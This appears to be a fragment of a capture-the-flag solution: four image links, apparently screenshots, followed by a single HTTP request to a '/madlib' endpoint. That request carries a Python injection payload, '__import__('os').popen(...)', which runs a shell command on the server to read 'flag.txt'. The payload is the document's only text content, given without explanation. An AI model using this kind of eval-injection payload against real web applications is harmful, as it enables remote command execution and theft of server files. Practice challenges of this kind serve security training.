 POST /madlib?e=__import__('os').popen('cat+flag.txt').read()